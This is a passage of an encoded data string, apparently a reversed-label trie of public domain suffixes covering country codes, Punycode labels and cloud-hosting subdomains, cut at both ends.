c??sob?taw!s???d0sbgp--nx?f&2lpbgm--nx?k??g!.&gro?lim?moc?ude?vog???m!a1j--nx??ocir?p!.&gro?i?lim?moc?ogn?ten?ude?vog???s!.&g&nabhsah,ro??l&im?xv,?m&oc?roftalp.&su,tne,ue,??pib,ten?vog?won,yolpedew,?a&c?nom??i&d?f?ri???t!.&ca?enilno,im?ni?o&c?g??pohs,ro?ten??iaf!.oby,?laeh!.arh,?orxer?rae??vo!.lopdren,?zb??i&3tupk--nx?7a0oi--nx?a!.&ffo?gro?moc?ten?uwu,?1p--nx?bud?dnuyh?tnihc??b!.&gro?moc?oc?ro?ude??ahduba?o!m!.&duolcsd,ysrab,???s??c!.&ayb-tropora--nx?ca?d&e?m??esserp?gro?ln,moc?nif,o&c?g?ssa??ro?t&en?ni?ropor\u00e9a??ude?vuog??cug?t??d&dk?ua??e&bhf--nx?piat??f!.&aw5-nenikkh--nx,dnala?i&ki,spak,?mroftalpduolc.if,nenikk\u00e4h,pohsdaerpsym,retnecatad.&omed,saap,?topsgolb,uvisitok321,yd,?onas??g!.&d&om?tl??gro?moc?ude?vog???h&c&atih?ra??s&abodoy?ibustim???juohs?k!.&gro?moc?ofni?ten?ude?vog?zib??b4gc--nx?iw!.remarf,?nisleh?s?uzus??l!.&aac,topsgolb,?drahcir?iamsi??maim?n!.&b&ew?og??ca?gro?lim?mo&c?n??ni?o&c?fni??pp?t&en?ni??ude?zib??airpic?i&hgrobmal?m??re??om?rarref?s!.&egaptig,ppatig,topsgolb,?ed??t&i&c?nifni??rahb??ut?v!.&21k?gro?moc?oc?ten???wik?xa&rp?t??yf??j&6pqgza9iabgm--nx?8da1tabbgl--nx?b!.&acirfa?eto?gro?m&oc?siruot??o&c!e??fni?noce?rga?tser??russa?s&etcetihcra?risiol?tacova??t&en?naruatser?opsgolb,?ude?vinu?yenom???d?f!.&ca?eman?gro?lim?moc?o&fni?rp??ten?vog?zib???nj?s?t!.&bew?c&a?in??eman?gro?lim?moc?o&c?g??t&en?ni?set??ude?vog?zib???yqx94qit--nx??k&8uxp3--nx?924tcf--nx?arfel?c&a&bdeef?lb??ebdnul?ilc?reme??d!.&e&disemmejh321,rots,?ger,mrif,oc,pohsdaerpsym,topsgolb,zib,?t??e&es?samet??h!.&a&4ya0cu--nx?5wqmg--nx??b3qa0do--nx?cni,d&2&2svcw--nx?3rvcl--nx??5xq55--nx?tl,?g&a0nt--nx?la0do--nx?ro??i&050qmg--nx?7a0oi--nx?xa0km--nx??m&1qtxm--nx?oc??npqic--nx?saaces,t&en?opsgolb,?ude?v&di?og?ta0cu--nx??xva0fz--nx?\u4eba&\u4e2a?\u500b?\u7b87??\u53f8\u516c?\u5e9c\u653f?\u7d61&\u7db2?\u7f51??\u7e54&\u7d44?\u7ec4??\u7ec7&\u7d44?\u7ec4??\u7edc&\u7db2?\u7f51??\u80b2&\u654e?\u6559???n??i&tsob?vdnas??l!.&bew?c&a?os??dtl?gro?hcs?letoh?moc?nssa?ogn?prg?t&en?ni??ude?vog??at?cd?is??m!.&eman?fni?gro?moc?t&en?opsgolb,?ude?vog???n&ab!cfdh?etats?mmoc?t&en?fos??u??i!l!.&noyc,pepym,??p???oob?p!.&b&ew?og??gro?kog?m&af?oc??nog?ofni?pog?sog?ten?ude?vog?zib???row!ten!.&htumiza,nolt,o&c,vra,????s!.topsgolb,?t?u!.&c&a?lp??dtl?e&cilop?m??gro!.&gul:g,,sgul,yr&ettoly&lkeew,tiniffa,?tneelffar,???lenap-tnednepedni,n&noc,oissimmoc-&layor,tnednepedni,??o&c!.&bunsorter.tsuc,en&ilnoysrab,ozgniebllew,?krametyb.&hd,mv,?omida,p&i-on,ohsdaerpsym,?t&fihsreyal.j,opsgolb,?vres-hn,ysrab,??rpoc,?psoh,shn?t&en?nmyp,seuqni-tnednepedni,?vog!.&ecivres,ipa,ngiapmac,??weiver-tnednepedni,y&riuqni-&cilbup,tnednepedni,?srab,????l&04sr4w--nx?a!.&gro?lim?moc?t&en?opsgolb,?ude?vog??bolg?c?ed?g!el??i&c&nanif!.oc,lpl??os??romem?tnedurp??n&if?oitanretni??t&i&gid!.sppaduolc:.nodnol,,?p&ac?soh???ned?ot???c!.&bog?lim?oc?topsgolb,vog???dil?e&datic?n&ahc?nahc!rehtaew???t!ria?tam??vart??f&8f&pbgo--nx?tbgm--nx??a?n??g!.&gro?moc?oc?ten?ude?xx,zib,??h&d?op??i!.&21k?ca?fdi?gro?inum?oc!.&egapvar,redrotibat,t&ibatym,opsgolb,???ten?vog??a&f?m&e?g?toh???m?r??l&a&b&esab?t&eksab!.&sua,zn,??oof???c?mt??e&d?hs??ihmailliw?j??m!.&esserp?gro?moc?ten?ude?v&og?uog????n!.&etisbew321,no&med,rtsic,?oc,pohsdaerpsym,retsulc-gnitsoh,topsgolb,vog,yalphk,?o??o&a?btuf?l!.gmo,?o&c!.&ed,rotnemele,??hcs??rit?u??p!.&a&cin&diws?gel??d&g,ortso?urawon??i&dem?mraw?nydg,?k&elo&guld?rtso??slopolam?tsu?ytsyrut??l&ip?o&kzs?w&-awolats?oksnok????n&erapohs,img?zcel,?rog&-ai&bab?nelej??j?z??syn?tsaim?w&a&l&eib?i?o??zsraw??o&namil?tainop,??z&eiwolaib?mol???c&e&iw&alselob?o&nsos?rtso???le&im?zrogz???orw,p??d&em,ia?ragrats?uolc&inu,sds,??e&c&i&lrog?w&ilg,o&hc&arats?orp??klop?tak????yzreibok??i&csjuoniws?ksromop?saldop??l&ahdop?opo??napokaz,t&atselaer?iselpmis,?z&romop?swozam???g&alble?ezrbo&lok?nrat??ro??hcyzrblaw?i&csomohcurein?grat?klawus??k&e&rut?walcolw??in&byr?diws,sark,?le?o&nas?tsylaib??rob&el?lam??s&als?jazel?nadg,puls?rowezrp???l&colw?e&r?vart??i&am?m???m&o&c?dar?n?tyb??s&g?iruot??t!a???n&a&gaz?nzop,?i&bul?cezczs?lbul,molow?nok?zd&eb?obeiws???u&leiw?rot,?y&tzslo?z&rtek?seic????o&c,fni?k&celo?zdolk??lkan?n&leim?pek?t&uk?yzczs??z&copo?eing?rowaj???rga?tua?w&ejarg?ogarm???p&e&eb,lks!emoh,??klwwortso?ohs!-ecremmoce,daerpsym,??romophcaz?sos?t&aiwop?en?opos,ra,sezc??ude?v&irp?og!.&a&io?p?s!w???bni&p?w??ci?dtiw?e&ko?ss&p?w???fiw?g&imu?u??hiiw?m&igu?rio?u!o???nds!ipz??o&ks?p!pu??s?wtsorats??p&a?sp!mk?pk?wk??u&m?p??wk?z??r&hcso?ksw?p?s??s&i?oiw?u?zu??talusnok?w&gzr?i&p?rg?w??m?o&o?pu??u!imzw???z&kw?ouw?????w&a&l&corw?sizdow??w??o&golg?k&ark,ul?zsurp??r&az?gew??t&rabul,sugua??z&coks?sezr????xes?y&buzsak?d&azczseib?ikseb??hcyt?n&jes?lod-zreimizak??pal?r&ogt?uzam??walup?zutrak??z&am-awar?c&aprak?iwol?zsogdyb??dalezc?ib?s&i&lak?p??uklo????l??r&as?f?s??s!.&gro?moc?ten?ude?vog???t!.vog??ubnatsi?x3b689qq6--nx?yc5rb54--nx??m&00tsb3--nx?1qtxm--nx?981rvj--nx?a!.&aayn,enummoc?gro?moc?o&c?idar,ken,?t&en?opsgolb,??c!bew??dretsma?e&rts?t!.&citsalej,esruocsid,???fma?xq--nx??b!.&gro?moc?ten?ude?vog??i??c!.&moc?oc?ten?vog???d!.&gro?moc?ten?ude?vog???f!.&gro?moc?oidar,ten?ude??i??g!vu96d8syzf--nx??h?i!.&ca?gro?moc?o&c!.&clp?dtl???r,?t&en?t??vt??k?rbg4--nx??k!.&drp?e&rianiretev?sserp??gro?lim?m&o&c?n??t??nicedem?ossa?pooc?s&eriaton?neicamrahp?sa??ude?v&og?uog????l&if?ohkcots??o!.&dem?gro?m&oc?uesum??o&c?rp??ten?ude?vog??b?c!.&0x,121sesaila,2aq,3pmevres,5sndd,a&c&-morf,ir&bafno,fa,??g&-morf,oy-sehcaet,?i-morf,m&-morf,all&-a-si,amai,??p&-morf,c-a-si,?remacytirucesym,s,t&adtsudgniht,emta,?v-morf,w-morf,z,?b&ew&-sndnyd,arukas,draiw.segap,ottad,?ildts.ipa,?c&amytirucesemoh,d-morf,esyrcs,itsalej.omed,n&-morf,vym,?p&kroweht,ytirucesemoh,?q,rievres,s-morf,?d&aerotffuts,e&calpb,ifitrec-&si,ton-si,?llortnocduolc,rewopenignepw:.sj,,tsoh&2a,ecapsppa,??i&-morf,rgevissam.saap,?m-morf,n&-morf,abeht-htiw-si,?s-morf,uolc&-noitatsyalp,hr,iafaw.&d&ej,yr,?nol,?meaeboda,nevia,panqym:-&ahpla,ved,?,smetsystuo,ved&j,pw,??vreser,wetomer,?e&butuoyhtiw,ciffo-sndnyd,d:-morf,o&celgoog,n&il.srebmem,neve.&1-&su,ue,?2-&su,ue,?3-&su,ue,?4-&su,ue,????,erf&-sndnyd,sndd,?filflahevres,g&de-yltsaf,nahcxeevres,?i&hcet-a-si,p-sekil,?k&auqevres,irtsretnuocevres,?l&bitpa-no,googhtiw,?m&agevres,ina-otni-si,oh-&sndnyd,ta-sndnyd,??n&-morf,ilno&-evreser,ysrab,?og-si,?r&alfduolcyrt,ehwynanohtyp:.ue,,ihcec,?srun-a-si,t&i&nuarepo,s&-ybboh,aloy,elpmis,tipohs,xiw,??omer-sndnyd,upmocsma,ysgolb,?v&als-elcibuc-a-si,i&lsndd,tavresnoc-a-si,??z&amkcar,eelg,iig,??fehc-a-si,g&ni&gats-&raeghtua,swennwot,?ksndd,robsikrow,tsoh-bt.etis,?o&fgp,lb&-sndnyd,sihtsetirw,???h&n-morf,o-morf,?i&fiwehtno,h-morf,kiw-sndnyd,m-morf,p&aerocne,detsoh,?r-morf,w-morf,z&ihcppa,nilppa,??jn-morf,k&a&-morf,erfocsic,?cils-si,eeg&-a&-si,si,?sndd,?h,latsnaebcitsale:.&1-&ht&ron-ue,uos-&em,fa,pa,ue,??lartnec-&ac,li,ue,?ts&ae&-&as,pa,su,vog-su,?ht&ron-pa,uos-pa,??ew-&su,ue,vog-su,???2-ts&ae&-su,ht&ron-pa,uos-pa,??ew-&su,ue,??3-ts&aeht&ron-pa,uos-pa,?ew-ue,??,o-morf,r&adhtiwtliub,ow&-&sndnyd,ta-sndnyd,?ten-orehkcats,??sedal,u,?l&a&-morf,colottad,rebil-a-si,?f-morf,i&-morf,am&-sndnyd,detsohpw,??l&ecelffaw,uf-ytnuob:.a&hpla,teb,?,?ppmswa,ru-&elpmis,taen,?ssukoreh,xegap,?m&n-morf,pml.ppa,rofe&pyt.orp,rerac-htlaeh,?sacrasevres,uirarret-yltsaf,?n&a&cilbuper-a-si,f&-sllub-a-si,racsan-a-si,?i&cisum-a-si,ratrebil-a-si,?tarukas,?c,dc&hsums,umpw,xirtrepmi,?eerg-a-si,i&-morf,jod,?m-morf,o&ehtnaptog,isam-al-a-tse,r&italik,tap-el-tse,?s&iam-al-a-tse,replausunu,??pj,t-morf,?o&bordym,c,hce-namtsop,jodsnd,m&-morf,ed-baltlow,?n:iloxip,,t&ingocnozama.&1-&ht&ron-ue.htua,uos-&em.htua,fa.htua,pa.htua,ue.htua,??lartnec-&ac.htua,li.htua,ue.htua,?ts&ae&-&as.htua,su.&htua,spif-htua,??ht&ron-pa.htua,uos-pa.htua,??ew-&su.&htua,spif-htua,?ue.htua,vog-su.spif-htua,???2-ts&ae&-su.&htua,spif-htua,?ht&ron-pa.htua,uos-pa.htua,??ew-&su.&htua,spif-htua,?ue.htua,??3-ts&aeht&ron-pa.htua,uos-pa.htua,?ew-ue.htua,??tadym,??p&2pevres,aelutym,i&-sndnyd,fles,ogol,ruoy&esol,hctid,?ym&eerf,teg,??ohsdaerpsym,pa&-&cilcyc,rettalp,?anis:piv,,esaberif,k1,lortnocduolc,nuspu,oifilauq,r&aegyks,oetem:.ue,,?t&ilmaerts,norfegap,?ukoreh,?t&fevres,thevres,??r&081,a:-morf,tskcor-a-si,,b,e&d&iv&erp-yb-detsoh.saap,orpnwo,?ner&.ppa,no,??e&bevres,nigne-na-si,?ggolb-a-si,h&caet-a-si,pargotohp-a-si,?krow-drah-a-si,n&gised-a-si,ia&rtlanosrep-a-si,tretne-na-si,??p&acsdnal-a-si,eekkoob-a-si,?retac-a-si,subq,tn&ecysrab,iap-a-si,uh-a-si,?vres&-&ki.&cpj-rev-duolcj,duolcj,?s&ndnyd,pvtsaf,??inim,nmad,pc,sak,?y&alp-a-si,wal-a-si,?zilibomdeepsegap,?g,ituob,k,mgrp.nex,o&-morf,sivdalaicnanif-a-si,t&areleccalabolgswa,c&a-na-si,od-a-si,?susaym,??p-morf,u&as-o-nyd,e&tsoh.&duolc-gar,hc-duolc-gar,?ugolb-nom-tse,?omuhevres,??s&a&apod,ila&nyd,snd,?nymsd,vnacremarf,?bbevres,ci&p&-sndnyd,evres,?tcatytiruces,?dylimaf,e&cived-anelab,itilitu3,lahw-eht-sevas,mag-otni-si,t&i&iis,sro,?yskciuq,??fpi-&eralfduolc,fc,?i&ht2tniop,pa&elgoog,tneltneg,??jfac,k&-morf,aerf-ten,colb&egrof,pohsym,??m&-morf,cxolb,?n&d&-pmet,dyard,golb,htiwssem,mood,tog,?kselp,nyd,ootrac-otni-si,?o&-xobeerf,xobeerf,?ppa&-avnac,raeghtua,t&ikria,neg,??r&ac-otni-si,e&ntrap-paelut,tsohmaerd,??s&e&l-rof-slles,rtca-na-si,?ibodym,?tsaeb-cihtym.&a&llicno,zno,?ilay,lacarac,re&gitnef,motsuc,?sv,toleco,x:n&ihps,yl,?,?u,wanozama.&1-&3s,ht&ron-ue&-3s,.&3s,9duolc&-swa.stessa-weivbew,.s&fv,tessa-weivbew,??adbmal-tcejbo-3s,dorp-&iupparme,oidutsrme,skoobetonrme,?etisbew-3s,ipa-etucexe,kcatslaud.&3s,tniopssecca-3s,?tniopssecca-3s,??uos-&em&-3s,.&3s,9duolc&-swa.stessa-weivbew,.s&fv,tessa-weivbew,??adbmal-tcejbo-3s,dorp-&iupparme,oidutsrme,skoobetonrme,?etisbew-3s,ipa-etucexe,kcatslaud.&3s,tniopssecca-3s,?tniopssecca-3s,??fa.&3s,9duolc&-swa.stessa-weivbew,.s&fv,tessa-weivbew,??adbmal-tcejbo-3s,dorp-&iupparme,oidutsrme,skoobetonrme,?etisbew-3s,ipa-etucexe,kcatslaud.&3s,etisbew-3s,tniopssecca-3s,?tniopssecca-3s,?pa&-3s,.&3s,9duolc&-swa.stessa-weivbew,.s&fv,tessa-weivbew,??adbmal-tcejbo-3s,dorp-&iupparme,oidutsrme,skoobetonrme,?etisbew-3s,ipa-etucexe,kcatslaud.&3s,etisbew-3s,tniopssecca-3s,?tniopssecca-3s,yawetag-scitylana,??ue.&3s,9duolc&-swa.stessa-weivbew,.s&fv,tessa-weivbew,??adbmal-tcejbo-3s,dorp-&iupparme,oidutsrme,skoobetonrme,?etisbew-3s,ipa-etucexe,kcatslaud.&3s,etisbew-3s,tniopssecca-3s,?tniopssecca-3s,???la&nretxe-3s,rtnec-&ac&-3s,.&3s,9duolc&-swa.stessa-weivbew,.s&fv,tessa-weivbew,??adbmal-tcejbo-3s,dorp-&iupparme,oidutsrme,skoobetonrme,?etisbew-3s,ipa-etucexe,kcatslaud.&3s,etisbew-3s,spif-&3s,tniopssecca-3s,?tniopssecca-3s,?spif-&3s,tniopssecca-3s,?tniopssecca-3s,??em.&3s,adbmal-tcejbo-3s,dorp-&iupparme,oidutsrme,skoobetonrme,?etisbew-3s,ipa-etucexe,kcatslaud.&3s,tniopssecca-3s,?tniopssecca-3s,?li.&3s,9duolc&-swa.stessa-weivbew,.sfv,?adbmal-tcejbo-3s,etisbew-3s,ipa-etucexe,kcatslaud.&3s,tniopssecca-3s,?tniopssecca-3s,?ue&-3s,.&3s,9duolc&-swa.stessa-weivbew,.s&fv,tessa-weivbew,??adbmal-tcejbo-3s,dorp-&iupparme,oidutsrme,skoobetonrme,?etisbew-3s,ipa-etucexe,kcatslaud.&3s,etisbew-3s,tniopssecca-3s,?tniopssecca-3s,yawetag-scitylana,????ts&ae&-&as&-&3s,etisbew-3s,?.&3s,9duolc&-swa.stessa-weivbew,.s&fv,tessa-weivbew,??adbmal-tcejbo-3s,dorp-&iupparme,oidutsrme,skoobetonrme,?etisbew-3s,ipa-etucexe,kcatslaud.&3s,etisbew-3s,tniopssecca-3s,?tniopssecca-3s,??pa&-3s,.&3s,9duolc&-swa.stessa-weivbew,.s&fv,tessa-weivbew,??adbmal-tcejbo-3s,dorp-&iupparme,oidutsrme,skoobetonrme,?etisbew-3s,ipa-etucexe,kcatslaud.&3s,tniopssecca-3s,?tniopssecca-3s,??su:-etisbew-3s,.&3s,9duolc&-swa.stessa-weivbew,.s&fv,tessa-weivbew,??adbmal-tcejbo-3s,d&etacerped-3s,orp-&iupparme,oidutsrme,skoobetonrme,??etisbew-3s,ipa-etucexe,kcatslaud.&3s,etisbew-3s,spif-&3s,tniopssecca-3s,?tniopssecca-3s,?spif-&3s,tniopssecca-3s,?tniopssecca-3s,yawetag-scitylana,?,vog-su&-&3s,spif-3s,?.&3s,adbmal-tcejbo-3s,dorp-&iupparme,oidutsrme,skoobetonrme,?etisbew-3s,ipa-etucexe,kcatslaud.&3s,spif-&3s,tniopssecca-3s,?tniopssecca-3s,?spif-&3s,tniopssecca-3s,?tniopssecca-3s,???ht&ron-pa&-&3s,etisbew-3s,?.&3s,9duolc&-swa.stessa-weivbew,.s&fv,tessa-weivbew,??adbmal-tcejbo-3s,dorp-&iupparme,oidutsrme,skoobetonrme,?etisbew-3s,ipa-etucexe,kcatslaud.&3s,etisbew-3s,tniopssecca-3s,?tniopssecca-3s,yawetag-scitylana,??uos-pa&-&3s,etisbew-3s,?.&3s,9duolc&-swa.stessa-weivbew,.s&fv,tessa-weivbew,??adbmal-tcejbo-3s,dorp-&iupparme,oidutsrme,skoobetonrme,?etisbew-3s,ipa-etucexe,kcatslaud.&3s,etisbew-3s,tniopssecca-3s,?tniopssecca-3s,yawetag-scitylana,????ew-&ac.&3s,etisbew-3s,ipa-etucexe,kcatslaud.&3s,etisbew-3s,spif-&3s,tniopssecca-3s,?tniopssecca-3s,?spif-&3s,tniopssecca-3s,?tniopssecca-3s,?su&-&3s,etisbew-3s,?.&3s,9duolc&-swa.stessa-weivbew,.s&fv,tessa-weivbew,??adbmal-tcejbo-3s,dorp-&iupparme,oidutsrme,skoobetonrme,?etisbew-3s,ipa-etucexe,kcatslaud.&3s,etisbew-3s,spif-&3s,tniopssecca-3s,?tniopssecca-3s,?spif-&3s,tniopssecca-3s,?tniopssecca-3s,??ue&-&3s,etisbew-3s,?.&3s,9duolc&-swa.stessa-weivbew,.s&fv,tessa-weivbew,??adbmal-tcejbo-3s,d&etacerped-3s,orp-&iupparme,oidutsrme,skoobetonrme,??etisbew-3s,ipa-etucexe,kcatslaud.&3s,etisbew-3s,tniopssecca-3s,?tniopssecca-3s,yawetag-scitylana,??vog-su&-&3s,etisbew-3s,spif-3s,?.&3s,adbmal-tcejbo-3s,dorp-&iupparme,oidutsrme,skoobetonrme,?etisbew-3s,ipa-etucexe,kcatslaud.&3s,spif-&3s,tniopssecca-3s,?tniopssecca-3s,?spif-&3s,tniopssecca-3s,?tniopssecca-3s,?????2-&htuos-&pa.&3s,adbmal-tcejbo-3s,etisbew-3s,ipa-etucexe,kcatslaud.&3s,tniopssecca-3s,?tniopssecca-3s,?ue.&3s,adbmal-tcejbo-3s,etisbew-3s,ipa-etucexe,kcatslaud.&3s,tniopssecca-3s,?tniopssecca-3s,??lartnec-ue.&3s,adbmal-tcejbo-3s,etisbew-3s,ipa-etucexe,kcatslaud.&3s,tniopssecca-3s,?tniopssecca-3s,?ts&ae&-su&-3s,.&3s,9duolc&-swa.stessa-weivbew,.s&fv,tessa-weivbew,??adbmal-tcejbo-3s,d&etacerped-3s,orp-&iupparme,oidutsrme,skoobetonrme,??etisbew-3s,ipa-etucexe,kcatslaud.&3s,spif-&3s,tniopssecca-3s,?tniopssecca-3s,?spif-&3s,tniopssecca-3s,?tniopssecca-3s,yawetag-scitylana,??ht&ron-pa&-3s,.&3s,9duolc&-swa.stessa-weivbew,.s&fv,tessa-weivbew,??adbmal-tcejbo-3s,dorp-&iupparme,oidutsrme,skoobetonrme,?etisbew-3s,ipa-etucexe,kcatslaud.&3s,etisbew-3s,tniopssecca-3s,?tniopssecca-3s,yawetag-scitylana,??uos-pa&-&3s,etisbew-3s,?.&3s,9duolc&-swa.stessa-weivbew,.s&fv,tessa-weivbew,??adbmal-tcejbo-3s,dorp-&iupparme,oidutsrme,skoobetonrme,?etisbew-3s,ipa-etucexe,kcatslaud.&3s,etisbew-3s,tniopssecca-3s,?tniopssecca-3s,yawetag-scitylana,????ew-&su&-&3s,etisbew-3s,?.&3s,9duolc&-swa.stessa-weivbew,.s&fv,tessa-weivbew,??adbmal-tcejbo-3s,d&etacerped-3s,orp-&iupparme,oidutsrme,skoobetonrme,??etisbew-3s,ipa-etucexe,kcatslaud.&3s,etisbew-3s,spif-&3s,tniopssecca-3s,?tniopssecca-3s,?spif-&3s,tniopssecca-3s,?tniopssecca-3s,yawetag-scitylana,??ue&-3s,.&3s,9duolc&-swa.stessa-weivbew,.s&fv,tessa-weivbew,??adbmal-tcejbo-3s,dorp-&iupparme,oidutsrme,skoobetonrme,?etisbew-3s,ipa-etucexe,kcatslaud.&3s,tniopssecca-3s,?tniopssecca-3s,?????3&-ts&aeht&ron-pa&-3s,.&3s,9duolc&-swa.stessa-weivbew,.s&fv,tessa-weivbew,??adbmal-tcejbo-3s,dorp-&iupparme,oidutsrme,skoobetonrme,?etisbew-3s,ipa-etucexe,kcatslaud.&3s,etisbew-3s,tniopssecca-3s,?tniopssecca-3s,??uos-pa.&3s,adbmal-tcejbo-3s,dorp-&iupparme,oidutsrme,skoobetonrme,?etisbew-3s,ipa-etucexe,kcatslaud.&3s,tniopssecca-3s,?tniopssecca-3s,??ew-ue&-3s,.&3s,9duolc&-swa.stessa-weivbew,.s&fv,tessa-weivbew,??adbmal-tcejbo-3s,dorp-&iupparme,oidutsrme,skoobetonrme,?etisbew-3s,ipa-etucexe,kcatslaud.&3s,etisbew-3s,tniopssecca-3s,?tniopssecca-3s,???s,?4-tsaehtuos-pa.&3s,adbmal-tcejbo-3s,etisbew-3s,ipa-etucexe,kcatslaud.&3s,tniopssecca-3s,?tniopssecca-3s,?labolg-3s.tniopssecca.parm,?yasdrocsid,?t&arcomed-a-si,c&-morf,etedatad.&ecnatsni,omed,??eel&-si,rebu-si,?hgilfhtiwletoh,i:batym,,m-morf,n&atnuocca-na-si,e&duts-a-si,r-ot-ecaps,tnocresu&buhtig,e&capsppa,donil.pi,lbavresbo.citats,?pl,???ops&edoc,golb,ppa,?s&i&hcrana-&a-si,na-si,?laicos-a-si,pareht-a-si,tra-na-si,xetn&od,seod,??oh&piym,sfn,??u&-morf,nyekcoh-asi,?v-morf,?u&-rof-slles,4,a-sppatikria,e,h,oynahtretramssi,r:ug-a-si,,?v&n-morf,rdlf,w-morf,?w&o&lpwons-yrt,zok,?ww100,?x&bsbf.sppa,em,i&nuemoh,rtrepmi,?obaniateb,t-morf,unilemoh,?y&a&bnx:.&2u,lacol-2u,?,l&erottad,pezam,?wetag-llawerif,?dnacsekil,fipohsym,k&-morf,niksisnd,?rot&ceridevitcaym,sitk,?u:goo,,w-morf,x&alagkeeg,orp&hsilbup,mapson.duolc,???zesdrocsid,?inu??m?or?tsla??p!.&eman,nwo,??raf!.jrots,etats??s?t!.&gro?lim?mo&c?n??oc?ten?ude?vog???u&esum?rof??z!.&ca?gro?hcs?lim?moc?o&c?fni??ten?ude?vog?zib????n&315rmi--nx?a&brud?cilbuper?f?grompj?hkaga?idraug?m?ol?ssin?u&hix?qna??varac?yalo??b!.&gro?moc?oc,ten?ude?vog??c??c!.&ah?bh?c&a?s??d&5xq55--nx?g?s?uolctnatsni,?eh?g&la0do--nx?ro??h&a?q?s??i&7a0oi--nx?h??j&b?f?t?x?z??kh?l&h?im?j??m&n?oc!.&rekamegas.1-&htron-nc.&koobeton,oiduts,?tsewhtron-nc.&koobeton,oiduts,??swanozama.&1-&htron-nc.&3s,adbmal-tcejbo-3s,d&etacerped-3s,orp-&iupparme,oidutsrme,skoobetonrme,??etisbew-3s,ipa-etucexe,kcatslaud.&3s,etisbew-3s,tniopssecca-3s,?tniopssecca-3s,?tsewhtron-nc.&3s,adbmal-tcejbo-3s,dorp-&iupparme,oidutsrme,skoobetonrme,?etisbew-3s,ipa-etucexe,kcatslaud.&3s,tniopssecca-3s,?tniopssecca-3s,??be.1-&htron-nc,tsewhtron-nc,?????n&h?l?s?y??om?qc?s&g?j?ppa-avnac,?t&cennockciuq.tcerid,en??ude?vog?wt?x&g?j?n?s??z&g?x??\u53f8\u516c?\u7d61\u7db2?\u7edc\u7f51??b??d&g!.ypnc,?ka??e&drag?erg?fuak?hctik?i&libommi?w??m?po?r!ednaalv??sier?ves??g!.&ca?gro?moc?ten?ude?vog??is&ed!.ssb,?irev???h!.&bog?cc,gro?lim?moc?ten?ude???i!.&ac?bew,c&a?in??dni?e&m?sabapus,?g&5?6?p?ro??i&a?hled??ku?l&evart?im??m&a?oc?rif??n&c?eg??o&c!.cilcyc,?fni?i?rp??p&ooc?u??r&ahib?d?e??s&c?er?nduolc,senisub?u??t&arajug?en!retni??ni?opsgolb,sop??ude?v&og?t??ysrab,zib??elknivlac?griv?ks?lreb?p?v?w?x??k!.&gro?ten?ude?vog???l&eok?ocnil??m!.&cyn,gro?ude?vog???o&dnol?i&hsaf?n&o?utiderc??siv!orue??t&a&cude!.oc,?dnuof?tsyalp??c&etorp?u&a?rtsnoc?????kin?las?mrom?nac?p&q?uoc??s&iam?pe?scire??t&ron?sob??zama??p!.&gro?oc?ten?ude?vog??k??r&e&c?yab??op!.eidni,??s!.&gro?moc?osrep?t&opsgolb,ra??ude?v&inu?uog????t!.&d&ni?uolcegnaro,?gro?ltni?m&oc!nim??siruot??nif?o&fni?srep??sne?t&an?en??vog??m??u&f?r!.&bdnevar,lper,retropno,s&h,revres,?tnempoleved,xiw,??stad?xamay?y??v!.&a&lnos?ohhnah&k?t???c&a?ouhphnib?uhphniv??di?e&man?rtneb?uhneihtauht??g&n&a&boac?ig&ah?cab?n&a?ei&k?t???uah??nad?rtcos?uqneyut??o&dmal?hpiah?lhniv?nkad?ud&hnib?iah????ro??h&ni&b&aoh?gnauq?hnin?iaht??d&hnib?man??mihcohohphnaht?n&cab?gnauq?yat??tah?vart??tlaeh??i&a!bney?coal?gngnauq?laig?ngnod??onah?rtgnauq??kalkad?m&an&ah?gnauq??oc?utnok??n&a&ehgn?gnol?kcab?uhthni&b?n???e&ibneid?y&gnuh?u&gniaht?hp????osgnal??o&fni?ht&nac?uhp??i?rp??pahtgnod?t&en?ni?opsgolb,?u&a&hcial?mac?tgnuv-airab??de?eilcab??vog?zib???wo&rc?t!epac????o&76i4orfy--nx?a!.&bp?de?go?oc?ti?vg??boat??b!.&a&ci&sum?tilop??i&c&arcomed?neic??golo&ce?ncet??m&edaca?onoce??rt&ap?sudni??vilob??n&egidni?icidem??serpme?tsiver?vitarepooc??b&ew?og??dulas?e&rbmon?tr&a?op&ed?snart????g&olb?ro??ikiw?l&a&noi&canirulp?seforp??rutan??im??moc?o&fni?lbeup?rga?tneimivom??saiciton?t&askt?en?ni??ude?vt??h?iew?olg??c!.&bew?cer?dr&c,rac,?esabapus,gro?ipym,l&im?per:.di,,?m&o&c!.topsgolb,?n??rif??ofni?s&egap&dael,l,?tra??t&4n,en?ilperdellawerif:.di,,ni??ude?vog??a?e?in?mara?s&edarb?ic???d!.&b&ew?og??dls?gro?lim?moc?t&en?ra??ude?vog??agoba?if?zd7acbgm--nx??e&c?d&iv?or???f!ni!.&e&g&delwonk-fo-l&errab,lerrab,?ellocevoli,?ht-skorg,rom-rof-ereh,tadpusn:d,,?llatiswonk,macrvd,ofni-v,p&i&-on,fles,?ohbew,?ruo-rof,s&iht-skorg,nd&-cimanyd,nyd,uolc,??tsrifyam,ysrab,zmurof,???g&el?n!am?ib???hwsohw?i!.&35nyd,8302,a&minifed,tad-b,?b&altig,uhtig,?czh,d&in,raobelgaeb,u&olc&iaznab.ppa,ropav,?rd,??e&c&apsinu.1rf-duolc,ivedniser,?donppad.sndnyd,egipa,lej,nilnigol,sufxob,t&i&beulb,snoehtnap,?newtu,ybeeb.saap,??gni&gatsniser.secived,tsohytsoh,?ilpu,k&coregrof.di,orgn:.&as,ni,p&a,j,?su,u&a,e,??,ramytefasresworb,?moc?n&aicisum,mtsp:.kcom,,yded,?o&idutsxiw,t&oq,pyrctfihs,??p&opilol,pa&-arusah,e&nalpkcab,tybeeb.1dkes,???r&e&tsneum-hf,vres&cisab,lautriv,??ial.sppa,?s&codehtdaer,gnihtbew,nemeis-om,pparevelc,t&acdnas,ekcit,??t&e&kcubtib,notorp,?i&belet,detfihs,gude,kecaps,?raedon.egats,s&ohg,udgniht.&cersid.&dvreser,tsuc,?dorp.tsuc,gnitset.&dvreser,tsuc,?ved.&dvreser,tsuc,????vgib.0ku,whs,x&bslprbv.g,cq,rotide,?y&olpedew,srab,??b?d&ar?u&a?ts???j?r?syhp??j!.&eman?gro?hcs?lim?moc?ten?ude?vog???ll&ag?o??m!.&gro?moc?ten?ude?vog??g?il?mi?orp??n!.&a&0&b-ekhgnark--nx?c-iehsrgev--nx?g-lksedlig--nx?k-negnanvk--nx??1&p-nedragy--nx?q-&asierrs--nx?grebsnt--nx?lado-rs--nx?n&egnidl--nx?orf-rs--nx??regnayh--nx?ssofenh--nx??r-datsgrt--nx?s-lad